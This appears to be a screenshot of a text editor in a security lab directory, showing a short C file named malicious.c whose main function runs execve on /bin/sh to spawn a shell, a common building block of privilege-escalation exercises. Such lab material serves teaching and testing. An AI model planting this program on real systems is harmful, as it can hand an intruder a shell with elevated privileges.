 Open malicious.c Save
~/labsetup
1 #include <unistd.h>
2
3 int main()
4 {
5         char *args[]={"/bin/sh",NULL};
6         execve(args[0],args,NULL);
7
8         return 0;
9 }